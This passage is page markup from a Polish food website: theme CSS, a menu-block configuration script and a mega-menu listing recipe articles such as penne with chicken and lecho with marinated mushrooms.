                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6981913532348_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_43_6981913532348_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_43_6981913532348 = new tdBlock();
block_td_uid_43_6981913532348.id = "td_uid_43_6981913532348";
block_td_uid_43_6981913532348.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_43_6981913532348_rand","tdc_css_class_style":"td_uid_43_6981913532348_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_43_6981913532348_rand"}';
block_td_uid_43_6981913532348.td_column_number = "3";
block_td_uid_43_6981913532348.block_type = "tdb_header_mega_menu";
block_td_uid_43_6981913532348.post_count = "5";
block_td_uid_43_6981913532348.found_posts = "55";
block_td_uid_43_6981913532348.header_color = "";
block_td_uid_43_6981913532348.ajax_pagination_infinite_stop = "";
block_td_uid_43_6981913532348.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_43_6981913532348);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_43_6981913532348 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_6981913532348" data-td_block_id="td_uid_43_6981913532348"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_6981913532348" data-td_block_id="td_uid_43_6981913532348"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_6981913533748_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_44_6981913533748" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_44_6981913533748_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_6981913533748_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_6981913533748_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_6981913533748_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_44_6981913533748_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_44_6981913533748_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6981913533748_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6981913533748_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6981913533748_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_44_6981913533748_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_6981913533748_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_6981913533748_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_6981913533748_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6981913533748_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_44_6981913533748_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_44_6981913533748_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_6981913533748_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_6981913533748_rand .td-module-meta-info,
				.ie11 .td_uid_44_6981913533748_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_6981913533748_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_6981913533748_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_6981913533748_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_6981913533748_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_44_6981913533748_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_44_6981913533748_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_6981913533748_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_6981913533748_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6981913533748_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_6981913533748_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_6981913533748_rand .td-post-date,
				.td_uid_44_6981913533748_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_6981913533748_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_6981913533748_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_6981913533748_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_6981913533748_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_6981913533748_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_44_6981913533748_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_44_6981913533748_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_44_6981913533748_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_44_6981913533748_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_6981913533748_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_6981913533748_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_6981913533748_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_44_6981913533748_rand .td-post-date,
				.td_uid_44_6981913533748_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_44_6981913533748_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6981913533748_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_44_6981913533748_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6981913533748_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_6981913533748_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6981913533748_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6981913533748_rand .td-editor-date,
				.td_uid_44_6981913533748_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6981913533748_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_6981913533748_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_6981913533748_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_44_6981913533748_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_44_6981913533748_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6981913533748_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
